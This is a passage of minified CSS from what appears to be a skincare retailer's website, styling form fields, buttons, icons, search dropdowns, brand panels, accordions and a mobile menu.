[type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn 